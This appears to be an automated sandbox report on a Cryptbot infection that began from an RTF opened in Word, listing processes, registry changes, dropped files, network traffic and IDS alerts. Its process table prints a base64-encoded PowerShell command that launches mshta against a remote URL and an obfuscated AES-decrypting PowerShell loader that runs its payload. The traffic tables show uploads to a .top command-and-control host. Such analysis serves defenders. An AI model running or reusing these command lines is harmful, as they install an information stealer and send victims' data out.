
Manual execution by a user
- powershell.exe (PID: 5992)
- WINWORD.EXE (PID: 5144)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6368)
Checks current location (POWERSHELL)
- powershell.exe (PID: 5992)
Reads Internet Explorer settings
- mshta.exe (PID: 6636)
Checks proxy server information
- mshta.exe (PID: 6636)
- powershell.exe (PID: 872)
Checks supported languages
- Setup.exe (PID: 5760)
- StrCmp.exe (PID: 2632)
- more.com (PID: 1164)
- PennantGlue.pif (PID: 6864)
Gets data length (POWERSHELL)
- powershell.exe (PID: 872)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 872)
Disables trace logs
- powershell.exe (PID: 872)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 872)
The executable file from the user directory is run by the Powershell process
- Setup.exe (PID: 5760)
Reads the computer name
- Setup.exe (PID: 5760)
- StrCmp.exe (PID: 2632)
- more.com (PID: 1164)
- PennantGlue.pif (PID: 6864)
Creates files or folders in the user directory
- Setup.exe (PID: 5760)


Create files in a temporary directory
- Setup.exe (PID: 5760)
- more.com (PID: 1164)
Reads the machine GUID from the registry
- PennantGlue.pif (PID: 6864)
Reads CPU info
- PennantGlue.pif (PID: 6864)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
156
Monitored processes
16
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 640 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAG0AaQBjAHIAbwBzAG8AZgB0AGMAYQBtAHAALQB2ADEALgBiAC0AYwBkAG4ALgBuAGUAdAAvAG0AaQBjAHIAbwAtAHYAMQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 872 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function RbIcrhkL($BaAb){return -split ($BaAb -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$VKDfBkU = RbIcrhkL('85A404998110A9B127996F55BC4B1907DC089B83BB9B1DAC52D8CBBC2ED3F6D11509B3B31537DC46634623F14FB0F67752928B758F24315559E415CA90EB186270949D05D91CAEA5F312F1BE0260286495DEDA82CE6665A23F7492FCFEAA108B5755AFF0B19A55BA09958B07294C43B2C224542BD5E2E54C4C0003BE10AE276CF90A33C14F831D7BCFC167EFD1798287ADE0CF5E405D525FD0C9943385E6EA894A1EBA87F018AEEEBF26E92F9E0B13891CA85D6739844BD64D5C1A3336F4F5FA2A25C1462B312B536DB9322BC90F6759C6B14E1F0775110AB1DE2D068A6EC4BB97BD4A4E5BEF83649C24A3F25C7FD3E8467A1FB775B8D4E935D129CC8C8CAA3F36E2196058B335F010D3CCC9A4DB0C6D0B616D299D2346BDE8CD750D6E11AA2964429F3D8590AD2F196D827D1D95F5354C592F318A9D7E620B916B624C55DC35D29869F40BC2113C8D752065EDD25013ACE24DE01A2F02DC8B2F25F1414669C61A57A575A70EC787731B9D96A058C56F3AD5A630CEFF58D454E31788D32A853BAD17157EC26B3F74C939B4D262913CB58E725FEB8FA036499ED040CC5FD5C935D0B0E29A92C55D05B4442E225F8FFDC6174442607F1FD54D0E225308A362A6DBE2121DD5EA1924DDAD760820DE66CEBC7DE10D61E0566887CA11184D47D56866685EB9418B6F52AD9D59BBDB9BE243369EBA2B0336B60F21632B01DED431C90B803CB0E0273F7FB8D4F4ED8771BB221F65EF6FE5180E541041E3B1672DA9F2B9485D7C80CDCB152C82D0A5819D860F702FB54B4609EC1ECC1DC12612594BE9079A3876F7A768078BB0F90F1C4CFB44B4794982F45A8B298E4F2BB763757EC5477EAB04067FC2F6E68805CC8353324FA9A76EEF1A5B2F360E15A96825604519C6F1D70FAA5BF351D915CB4BD709093FC9B3BC7576CE48312D98ABABB77FBC59ADE7EA06B47091FA1D46102F809628D8D44C28D9CBD489C78975ABB65E8B88D2AFB36B56CEA87A7F265C3BF16C73A868E328B40EC7E5E29EC6469CB959F7DA0AC45657FC80F52B9AF786494CCBE36EB8F744B30B5471C47D7D0F37F8A17DF3F0FC4486DFF44BFDE2DC14A3B1A49C4D59DD6D1EAA251B608A610232D5B0A99B87D3E4E0293E34FA0CC028A1B67D629AEDF0ECA62AF87D1086B5F8BB58FD14097190F4DCE5B0C34B5BF29BF3DC2B88EA1996768B30462F610035533AFC214CFE48E599893A51753E1D8E915BD2E417AD91CD12CE84FAF73116150334B9E097D88F1CA12AD7857F2143F67B0776BAEE2C0DB3B995DC4B9FB882256A1539FBBA816FA8EA9A3BB2A6F85523D55F612F19758494E071FB5923D4AEE6B09A355A23E9192ECC93989B551E9F7C64EEB243F8003DE47749DC247F036D7A5C9D0F20A6199641257CA44FABDBD9F74FDF0F03BBC3D5A617FB7183C6CB05B9812F01C377D66DEEB4F334EA2AA43739E46E960A403049F49EEEE3CA935CC0940CE4BE8F94CEEF9D3FD9580CE04FCC70CA70E4B2111E831CE49DD767220517672F417CE9A0B099D05B5382DA0C378CD4DC6C5583C31D0EC457C725C6B41F6DB412638D8EFBAC82E9ABD4A197865AA85D5C06E62FE8E4DFBEDD29CD1A352EBD91E73BF0D271E986BA56EF3DA36B572CA061414FBE30F2818936E76098B9DCFB07040A7678ED4BE468E093B2A363894FF70A37E45C07A5FE43D756035936BAAD9413F922CFF4C878188C759B3243A2268E0ED805788B83D813D6DD442D4FDEB4783398015FBDE2A555A5E2BCEF3D77FD45D058C4A8F611D4D93D572972660F757468E1E29B2F3201C84A49C1A12D1E57E03017A98124271CD2F3CA476DDC0383E8457642A1966A098930A333F10FAA6265689D61B9C081F132D285A9AB854A93674CB956DBBD5063CF01CD0B9690D9946480AA4A300E003015BAFCE8C61A68D4FE21C75A161CBB044BDA8C9595DECDC6B5F9BD186E015F4460CFAF0F2658D7EF02CA12E44C98E592D577802B14784B82DA8F8EBE3D103BB4DE3B4845FA150520926820887A26598EA7');$vkWTG = [System.Security.Cryptography.Aes]::Create();$vkWTG.Key = RbIcrhkL('6B644D67514D625170774950714F5359');$vkWTG.IV = New-Object byte[] 16;$FDxCnWus = $vkWTG.CreateDecryptor();$QHPEsJoUj = $FDxCnWus.TransformFinalBlock($VKDfBkU, 0, $VKDfBkU.Length);$rfPIxZhDh = [System.Text.Encoding]::Utf8.GetString($QHPEsJoUj);$FDxCnWus.Dispose();& $rfPIxZhDh.Substring(0,3) $rfPIxZhDh.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | C:\WINDOWS\SysWOW64\more.com | C:\Windows\SysWOW64\more.com | Setup.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: More Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1172 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2532 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | more.com | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2632 | C:\Users\admin\AppData\Roaming\UMQHelp\TFGGFIIHRGOLMFKDXGBTCPLGI\StrCmp.exe | C:\Users\admin\AppData\Roaming\UMQHelp\TFGGFIIHRGOLMFKDXGBTCPLGI\StrCmp.exe | — | Setup.exe | |||||||||||
User: admin Company: aaa Integrity Level: MEDIUM Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 5028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5144 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\Desktop\thingdirections.rtf" /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 5760 | "C:\Users\admin\AppData\Local\Temp\Setup.exe" | C:\Users\admin\AppData\Local\Temp\Setup.exe | powershell.exe | ||||||||||||
User: admin Company: Purslane Ltd Integrity Level: MEDIUM Description: RustDesk Remote Desktop Exit code: 1 Version: 1.2.6+44 Modules
| |||||||||||||||
Total events
40 320
Read events
39 942
Write events
348
Delete events
30
Modification events
| (PID) Process: | (5992) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (5992) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (5992) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (5992) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6636) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (6636) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (6636) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (6636) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6636) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6636) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
50
Suspicious files
44
Text files
12
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 640 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_my5gyzl4.lig.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5992 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1o3tpgof.w5n.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:45AEBE56FE5A13DBCA08D6C5F98CF443 | SHA256:E3C44129A93FA3D69953C6619C2F2D06D28E87A2C2F24A6FDF9F00E5F86CCEF0 | |||
| 5992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6976YMBBLOO99GONK40H.temp | binary | |
MD5:45AEBE56FE5A13DBCA08D6C5F98CF443 | SHA256:E3C44129A93FA3D69953C6619C2F2D06D28E87A2C2F24A6FDF9F00E5F86CCEF0 | |||
| 5992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RFedccf.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 5992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt | text | |
MD5:DA067FFD81A8525613720A5DD964F7BF | SHA256:8D9F6275F92AD711CE3A7C1D82C1CF2F5E7A6833B5F8A6B3DF2FE0C7520C53A1 | |||
| 5992 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i1acz3ra.tnx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 640 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i34opp2p.h3i.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6636 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\517B86ABD897C7B2D4ECD67EE3885B86 | binary | |
MD5:03E5F4BE8A53EEF9B953D9A46B73706E | SHA256:35318A0ED4DED6F7D4F4072475DEF08A86380D45380DAFBBBD24C14493D86A0B | |||
| 6636 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:C230AEA800CBDA62DF63052973D78649 | SHA256:5DDF1CB320A0C45491F91E5FD4866E8E91AA60DF9C60873F9C9DD86ADDFDC145 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
58
DNS requests
32
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5144 | WINWORD.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4292 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6840 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6880 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6636 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
6636 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
6636 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQCb80pEPlZ04x2fAu4YLy1O | unknown | — | — | whitelisted |
6864 | PennantGlue.pif | POST | 200 | 185.68.93.21:80 | http://eightx8ht.top/v1/upload.php | unknown | — | — | unknown |
6864 | PennantGlue.pif | POST | 200 | 185.68.93.21:80 | http://eightx8ht.top/v1/upload.php | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2872 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1076 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2872 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5336 | SearchApp.exe | 95.100.146.17:443 | www.bing.com | Akamai International B.V. | CZ | unknown |
5336 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4292 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
th.bing.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
6864 | PennantGlue.pif | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
6864 | PennantGlue.pif | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 31 |
6864 | PennantGlue.pif | A Network Trojan was detected | ET MALWARE Win32/Cryptbotv2 CnC Activity (POST) M4 |
6864 | PennantGlue.pif | A Network Trojan was detected | ET MALWARE Win32/Cryptbotv2 CnC Activity (POST) M4 |
6864 | PennantGlue.pif | A Network Trojan was detected | ET MALWARE Win32/Cryptbotv2 CnC Activity (POST) M4 |
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|